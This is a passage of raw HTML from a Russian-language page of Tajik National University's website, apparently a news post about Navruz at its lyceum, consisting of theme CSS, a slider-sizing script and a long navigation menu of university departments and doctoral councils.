    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/ru/glavnaja/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/ru/category/novosti/",
                    "name": "Новости"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-31863 single-format-standard metaslider-plugin prazdnik-navruz-v-licee-pri-tnu global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/prazdnik-navruz-v-licee-pri-tnu/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/tantana-oi-ashni-navr-z-dar-litseji-donishgo/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li id="menu-item-8162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1394"><a href="#">Руководство<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li id="menu-item-56229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li id="menu-item-80996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1465"><a href="#">УЧЕБА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li id="menu-item-15728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li id="menu-item-65434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li id="menu-item-6348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li id="menu-item-50537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li id="menu-item-3320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li id="menu-item-65119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li id="menu-item-25066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li id="menu-item-25045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2128"><a>Общеуниверситетские кафедры<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li id="menu-item-13893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li id="menu-item-11599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li id="menu-item-11605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li id="menu-item-13896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li id="menu-item-13899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1466"><a href="#">НАУКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li id="menu-item-14969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
		<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li id="menu-item-19234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-51208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li id="menu-item-1455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1455"><a href="#">ДС доктора философии (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-29655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li id="menu-item-32930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-42800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-32931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-32178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-31678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-40145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-31256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-31808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li id="menu-item-42343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-46144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-47547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-72453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-75987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
		<li id="menu-item-83108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83108"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-49738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li id="menu-item-69535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-70098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li id="menu-item-80605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
<li id="menu-item-1467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1467"><a href="#">ВОСПИТАНИЕ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
